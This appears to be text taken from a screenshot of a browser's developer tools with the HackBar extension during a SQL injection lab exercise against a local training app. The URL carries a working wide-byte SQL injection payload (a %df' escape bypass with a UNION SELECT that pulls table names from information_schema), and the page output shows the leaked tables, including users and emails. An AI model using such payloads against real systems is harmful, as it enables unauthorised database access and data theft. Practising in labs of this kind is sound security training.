 Your Login name:22
Your Password:emails,referers,uagents,users
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.6.246:8080/Less-32/?id=0%df'union select 11,22,(select group_concat(table_name) from information_schema.tables where
table_schema=database())%23